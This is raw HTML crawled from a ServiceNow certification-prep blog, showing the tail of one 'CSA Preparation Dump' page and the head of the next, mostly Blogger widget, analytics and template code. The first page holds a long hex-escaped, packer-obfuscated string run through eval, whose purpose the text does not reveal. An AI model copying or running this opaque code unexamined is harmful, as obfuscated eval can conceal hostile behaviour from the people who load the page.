\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sLrifeI6APFRVCt9l16kHF4l4rw:1769106422109';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8208815729540188034','//www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html','8208815729540188034');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8208815729540188034', 'title': 'Basico ServiceNow Learning', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html', 'canonicalUrl': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html', 'homepageUrl': 'https://www.basicoservicenowlearning.in/', 'searchUrl': 'https://www.basicoservicenowlearning.in/search', 'canonicalHomepageUrl': 'https://www.basicoservicenowlearning.in/', 'blogspotFaviconUrl': 'https://www.basicoservicenowlearning.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-152430107-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Basico ServiceNow Learning - RSS\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8208815729540188034/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/1710944850087546425/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6567454145096645', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1710944850087546425', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/s72-w400-c-h231/servicenow-csa-preparation-dump-part3.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png', 'pageName': 'ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam', 'pageTitle': 'Basico ServiceNow Learning: ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam', 'metaDescription': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam', 'description': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1710944850087546425}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8208815729540188034', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY58l7mMGCCYgWyPdEVYyoXCu2QXBA:1769106422110', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec3', document.getElementById('PageList1'), {'title': 'Online ServiceNow Training', 'links': [{'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/about-us.html', 'id': '2726984193825744317', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/contact-us.html', 'id': '7929849566391779045', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/disclaimer.html', 'id': '1637221089319459042', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/privacy-policy.html', 'id': '2611666483027722278', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/terms-and-conditions.html', 'id': '8128068197964682959', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html
body_size: 41101
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6567454145096645' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.basicoservicenowlearning.in/' rel='canonical'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-152430107-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152430107-1');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.basicoservicenowlearning.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Basico ServiceNow Learning - RSS" href="https://www.basicoservicenowlearning.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.blogger.com/feeds/8208815729540188034/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/3044832653912394824/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png' rel='image_src'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='description'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' property='og:url'/>
<meta content='ServiceNow CSA Exam Preparation Dump Part- 4 | Q&amp;A (101-130)' property='og:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w1200-h630-p-k-no-nu/servicenow-csa-preparation-dump-part4.png' property='og:image'/>
<!-- <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/> -->
<meta content='3505c3a6-0c45-4c7f-ba57-12e0baee5bed' name='fo-verify'/>
<title>
ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130) - Basico ServiceNow Learning
</title>
<!-- Description and Keywords (start) -->
<meta content='Our website provides all information related to servicenow development platform and technology' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' property='og:title'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png' property='og:image'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='og:description'/>
<meta content='Basico ServiceNow Learning' property='og:site_name'/>
<meta content='https://www.basicoservicenowlearning.in/' name='twitter:domain'/>
<meta content='ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png' name='twitter:image'/>
<meta content='ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' name='twitter:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
